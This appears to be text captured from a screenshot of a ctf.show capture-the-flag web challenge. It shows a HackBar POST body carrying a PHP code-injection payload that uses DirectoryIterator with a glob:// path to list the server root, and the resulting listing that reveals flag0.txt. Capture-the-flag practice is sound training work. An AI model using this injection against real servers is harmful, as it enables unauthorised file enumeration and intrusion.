 不安全 eeedf6b5-70d8-4f56-8eee-c0b63bfe9b30.challenge.ctf.show
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 菜鸟教程 社工库
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING H
URL
http://eeedf6b5-70d8-4f56-8eee-c0b63bfe9b30.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
c=?><?php $a=new DirectoryIterator("glob:///*");
foreach($a as $f)
{echo($f->__toString().' ');
}
exit(0);